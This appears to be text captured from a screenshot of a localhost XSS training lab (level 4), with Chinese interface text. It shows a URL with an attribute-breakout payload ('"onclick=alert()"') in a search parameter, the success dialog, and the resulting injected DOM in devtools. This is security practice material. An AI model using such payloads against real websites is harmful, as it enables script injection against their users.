 欢迎来到level4
localhost/xss-labs/level4.php?keyword="+onclick%3Dalert%28%29+"&submit=搜索
训练 在线笔记 C# python 安全 C++ 前端 算法 时间计划 画图工具 仿真 其他收藏夹
localhost 显示
完成的不错！
确定 取消
欢迎来到
没有找到和" onclick=a
搜索
level4
payload的长度:19
网络 控制台 元素 5
<!DOCTYPE html>
<!--STATUS OK-->
<html>
<head>…</head>
<body>
<h1 align="center">欢迎来到level4</h1>
<h2 align="center">没有找到和" onclick=alert() "相关的结果.</h2>
<center>
<form action="level4.php" method="GET">
<input name="keyword" value onclick="alert()" ""> == $0
<input type="submit" name="submit" value="搜索">
</form>
</center>
<center>…</center>
<h3 align="center">payload的长度:19</h3>
<style>…</style>
</body>
</html>
html body center form input